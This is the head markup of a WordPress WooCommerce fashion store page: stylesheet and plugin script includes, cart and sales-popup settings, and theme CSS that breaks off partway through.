<link rel='stylesheet' id='elementor-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-9116.css?ver=1748985929' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='elementor-post-10335-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748985939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748985943' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script id="famibt-frontend-js-extra">
var famibt = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"a376712ea8","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","ex_tax_or_vat":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script id="famisp-frontend-js-extra">
var famisp = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"d9fb5a78dd","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pearldavidfashion.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearldavidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pearldavidfashion.com/woocarousel/9993/" />
<link rel='shortlink' href='https://pearldavidfashion.com/?p=9993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#322b2b}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d14242}a:hover{color:#8a00ed}a:hover .owp-icon use{stroke:#8a00ed}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#8a05ec}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8a00ed}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{color:#d808c7}#top-bar-social li a .owp-icon use{stroke:#d808c7}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header{border-color:#ededed}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:246px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:203px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:242px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#8a05ec}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#8a05ec}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #8a05ec,-10px 0 #8a05ec}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#8a00ed}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#8a00ed}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8a05ec}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#8a05ec}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#8a05ec}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#8a05ec}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#8a00ed}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#8a00ed}/* Sidebar CSS */.widget-title{border-color:#8a05ec}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#8a05ec}/* Footer Bottom CSS */#footer-bottom{background-color:#4a285b}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#8a05ec}/* WooCommerce CSS */@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart{font-size:13px}}@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart .owp-icon{width:13px;height:13px}}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#8a05ec;border-color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8a00ed}.widget_shopping_cart .total .amount{color:#8a00ed}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#8a05ec}.woocommerce .oceanwp-grid-list a.active{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#8a05ec}.woocommerce ul.products li.product li.category a:hover{color:#8a05ec}.woocommerce ul.products li.product li.title a:hover{color:#8a05ec}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8a05ec}.woocommerce ul.products li.product li.owp-woo-cond-notice a:hover{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#9110ed}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#8a05ec}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#8a05ec}.owp-quick-view{background-color:#8a05ec}.owp-qv-content-inner .owp-qv-close{color:#8a00ed}.price,.amount{color:#8a05ec}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#8a05ec}.woocommerce div.owp-woo-single-cond-notice a:hover{color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{background-color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{border-color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:before{color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:hover{color:#8a05ec}.woocommerce-checkout .woocommerce-info a{color:#8a05ec}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box 